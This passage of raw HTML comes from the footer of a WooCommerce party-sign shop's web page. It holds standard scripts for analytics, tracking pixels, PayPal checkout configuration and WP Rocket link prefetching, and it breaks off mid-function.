				<footer class="elementor-section elementor-top-section elementor-element elementor-element-6dbe50 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-items-middle" data-id="6dbe50" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6d85f81d" data-id="6d85f81d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58097a6b elementor-widget elementor-widget-heading" data-id="58097a6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright © 2024 partiesandsigns Rights Reserved.</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bebaa41" data-id="bebaa41" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</footer>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>setInterval(function(){let t=document.querySelectorAll("input");t.forEach(function(t){!t.hasAttribute("id")||t.hasAttribute("name")&&0!=t.getAttribute("name").length||!t.hasAttribute("type")||"submit"==t.getAttribute("type")||t.setAttribute("name",t.getAttribute("id"))})},1e3);</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ba6983e3e4831a724aabd569d/939738b5de5e1c045096752b2.js");</script>
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
<!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '2613311010949', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script>pintrk( 'track', 'PageVisit' , {"event_id":"page6970ac9f8ae77"});</script><script id="pinterest-tag-placeholder"></script><!-- Pinterest Pixel Base Code --><noscript><img loading="lazy" height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?tid=2613311010949&noscript=1" /></noscript><!-- End Pinterest Pixel Base Code -->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=349684609839364&ev=PageView&noscript=1&cd%5Bpage_title%5D=Studio+54&cd%5Bpost_type%5D=product_tag&cd%5Bpost_id%5D=1433&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=partiesandsigns.com%2Fproduct-tag%2Fstudio-54%2F" alt=""></noscript>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768898213' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.9.4' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.9.4' media='all' />
<link rel='stylesheet' id='elementor-post-28306-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-28306.css?ver=1768898210' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.1' media='all' />
<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=1768898213' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/themes/astra/assets/js/unminified/frontend.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-190782358-2" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/jquery/ui/datepicker.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="woocommerce-addons-validation-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"inc. VAT","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-validation-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.js?ver=8.1.2" id="woocommerce-addons-validation-js"></script>
<script id="woocommerce-addons-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"inc. VAT","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.js?ver=8.1.2" id="woocommerce-addons-js" defer data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.js?ver=10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"[]","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="yith-wcaf-shortcodes-js-extra">
var yith_wcaf = {"labels":{"link_copied_message":"URL copied","toggle_on":"ON","toggle_off":"OFF","withdraw_modal_title":"Request withdrawal","errors":{"accept_check":"Please, accept this condition","compile_field":"Please, complete this field","wrong_url":"Please, enter a valid URL","wrong_email":"Please, enter a valid email address","malformed":"Please, enter a valid value","overflow":"Please, enter a valid amount","short":"Value is too short","long":"Value is too long"}},"nonces":{"get_referral_url":"afefb60476","set_referrer":"badb39705f"},"ajax_url":"https://partiesandsigns.com/wp-admin/admin-ajax.php","dashboard_url":"https://partiesandsigns.com/my-account/affiliate-dashboard/","endpoints":{"commissions":"Commissions","clicks":"Visits","payments":"Payments","generate-link":"Link generator","settings":"Settings"},"set_cookie_via_ajax":"","referral_var":"ref"};
//# sourceURL=yith-wcaf-shortcodes-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-affiliates/assets/js/yith-wcaf-shortcodes.bundle.js?ver=068b2691b124ad62c18d" id="yith-wcaf-shortcodes-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"055e98bb65","remove_from_wishlist_nonce":"f2d4cafb70","reload_wishlist_and_adding_elem_nonce":"3edb80e732","load_mobile_nonce":"0adfbc9939","delete_item_nonce":"12d7187812","save_title_nonce":"3ec951c595","save_privacy_nonce":"36feaad664","load_fragments_nonce":"4228aa8fae"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://partiesandsigns.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/unminified/jquery.yith-wcwl.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/partiesandsigns.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"hlxyvb2255","wpa_field_value":541196,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
</script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/dom-ready.js?ver=e8a78afc9e733da0e68c" id="wp-dom-ready-js"></script>
<script id="starter-templates-zip-preview-js-extra">
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-color-","AstEleColorPaletteVarPrefix":["ast-global-color-0","ast-global-color-1","ast-global-color-2","ast-global-color-3","ast-global-color-4","ast-global-color-5","ast-global-color-6","ast-global-color-7","ast-global-color-8"]};
//# sourceURL=starter-templates-zip-preview-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script id="ink-pd-js-extra">
var ink_pd_vars = {"ajaxurl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","nonce":"979a2ed671","loading_icon":"https://partiesandsigns.com/wp-content/plugins/inkxe_product_designer/assets/frontend/img/loading.gif","slug":"ink-pd","siteurl":"https://partiesandsigns.com","cart_url":"https://partiesandsigns.com/cart/","options":null};
//# sourceURL=ink-pd-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/inkxe_product_designer/assets/frontend/js/re-order.js?ver=6.9" id="ink-pd-js"></script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.23"></script>
<script id="ppcp-smart-button-js-extra">
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=ASyELLM5QTezVJ3hItbJlhnacW8K1kpNDNIIAl2pV_oaNrGjxcHyNLBSnucDFYqNCtfZzlhAlBAbcfOm&currency=GBP&integration-date=2026-01-05&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"ASyELLM5QTezVJ3hItbJlhnacW8K1kpNDNIIAl2pV_oaNrGjxcHyNLBSnucDFYqNCtfZzlhAlBAbcfOm","currency":"GBP","integration-date":"2026-01-05","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP"},"client_id":"ASyELLM5QTezVJ3hItbJlhnacW8K1kpNDNIIAl2pV_oaNrGjxcHyNLBSnucDFYqNCtfZzlhAlBAbcfOm","currency":"GBP","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"b254dab056","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://partiesandsigns.com/checkout/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"05263731eb"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"f47faf98c1"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"23629991a1"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"669b13ec17"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"67ea1a498a"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"945b89c2be"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"da52628fe9"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"21761ed845"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"179a253f7a"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"252a93fbba"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"95e85630a4"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"be545f6c25"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"65bc6a58eb"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://partiesandsigns.com/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://partiesandsigns.com/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://partiesandsigns.com/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"8d4f6902ae","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":29.989999999999998436805981327779591083526611328125,"placement":"payment","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":true},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":null,"manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<script id="rocket-browser-checker-js-after">
class RocketBrowserCompatibilityChecker {

	constructor( options ) {
		this.passiveSupported = false;

		this._checkPassiveOption( this );
		this.options = this.passiveSupported ? options : false;
	}

	/**
	 * Initializes browser check for addEventListener passive option.
	 *
	 * @link https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener#Safely_detecting_option_support
	 * @private
	 *
	 * @param self Instance of this object.
	 * @returns {boolean}
	 */
	_checkPassiveOption( self ) {
		try {
			const options = {
				// This function will be called when the browser attempts to access the passive property.
				get passive() {
					self.passiveSupported = true;
					return false;
				}
			};

			window.addEventListener( 'test', null, options );
			window.removeEventListener( 'test', null, options );
		} catch ( err ) {
			self.passiveSupported = false;
		}
	}

	/**
	 * Checks if the browser supports requestIdleCallback and cancelIdleCallback. If no, shims its behavior with a polyfills.
	 *
	 * @link @link https://developers.google.com/web/updates/2015/08/using-requestidlecallback
	 */
	initRequestIdleCallback() {
		if ( ! 'requestIdleCallback' in window ) {
			window.requestIdleCallback = ( cb ) => {
				const start = Date.now();
				return setTimeout( () => {
					cb( {
						didTimeout: false,
						timeRemaining: function timeRemaining() {
							return Math.max( 0, 50 - ( Date.now() - start ) );
						}
					} );
				}, 1 );
			};
		}

		if ( ! 'cancelIdleCallback' in window ) {
			window.cancelIdleCallback = ( id ) => clearTimeout( id );
		}
	}

	/**
	 * Detects if data saver mode is on.
	 *
	 * @link https://developers.google.com/web/fundamentals/performance/optimizing-content-efficiency/save-data/#detecting_the_save-data_setting
	 *
	 * @returns {boolean|boolean}
	 */
	isDataSaverModeOn() {
		return (
			'connection' in navigator
			&&
			true === navigator.connection.saveData
		);
	}

	/**
	 * Checks if the browser supports link prefetch.
	 *
	 * @returns {boolean|boolean}
	 */
	supportsLinkPrefetch() {
		const elem = document.createElement( 'link' );
		return (
			elem.relList
			&&
			elem.relList.supports
			&&
			elem.relList.supports( 'prefetch' )
			&&
			window.IntersectionObserver
			&&
			'isIntersecting' in IntersectionObserverEntry.prototype
		);
	}

	isSlowConnection() {
		return (
			'connection' in navigator
			&&
			'effectiveType' in navigator.connection
			&&
			(
				'2g' === navigator.connection.effectiveType
				||
				'slow-2g' === navigator.connection.effectiveType
			)
		)
	}
}

//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://partiesandsigns.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
class RocketPreloadLinks {

	constructor( browser, config ) {
		this.browser = browser;
		this.config  = config;
		this.options = this.browser.options;

		this.prefetched = new Set;
		this.eventTime  = null;
		this.threshold  = 1111;
		this.numOnHover = 0;
	}

	/**
	 * Initializes the handler.
	 */
	init() {
		if (
			! this.browser.supportsLinkPrefetch()
			||
			this.browser.isDataSaverModeOn()
			||
			this.browser.isSlowConnection()
		) {
			return;
		}

		this.regex = {
			excludeUris: RegExp( this.config.excludeUris, 'i' ),
			images: RegExp( '.(' + this.config.imageExt + ')$', 'i' ),
			fileExt: RegExp( '.(' + this.config.fileExt + ')$', 'i' )
		};

		this._initListeners( this );
	}

	/**
	 * Initializes the event listeners.
	 *
	 * @private
	 *
	 * @param self instance of this object, used for binding "this" to the listeners.
	 */
	_initListeners( self ) {
		// Setting onHoverDelay to -1 disables the "on-hover" feature.
		if ( this.config.onHoverDelay > -1 ) {
			document.addEventListener( 'mouseover', self.listener.bind( self ), self.listenerOptions );
		}

		document.addEventListener( 'mousedown', self.listener.bind( self ), self.listenerOptions );
		document.addEventListener( 'touchstart', self.listener.bind( self ), self.listenerOptions );
	}

	/**
	 * Event listener. Processes when near or on a valid <a> hyperlink.
	 *
	 * @param Event event Event instance.
	 */
	listener( event ) {
		const linkElem = event.target.closest( 'a' );
		const url      = this._prepareUrl( linkElem );
		if ( null === url ) {
			return;
		}

		switch ( event.type ) {
			case 'mousedown':
			case 'touchstart':
				this._addPrefetchLink( url );
				break;
			case 'mouseover':
				this._earlyPrefetch( linkElem, url, 'mouseout' );
		}
	}

	/**
	 *
	 * @private
	 *
	 * @param Element|null linkElem
	 * @param object url
	 * @param string resetEvent
	 */
	_earlyPrefetch( linkElem, url, resetEvent ) {
		const doPrefetch = () => {
			falseTrigger = null;

			// Start the rate throttle: 1 sec timeout.
			if ( 0 === this.numOnHover ) {
				setTimeout( () => this.numOnHover = 0, 1000 );
			}
			// Bail out when exceeding the rate throttle.
			else if ( this.numOnHover > this.config.rateThrottle ) {
				return;
			}

			this.numOnHover++;
			this._addPrefetchLink( url );
		};

		// Delay to avoid false triggers for hover/touch/tap.
		let falseTrigger = setTimeout( doPrefetch, this.config.onHoverDelay );

		// On reset event, reset the false trigger timer.
		const reset = () => {
			linkElem.removeEventListener( resetEvent, reset, { passive: true } );
			if ( null === falseTrigger ) {
				return;
			}

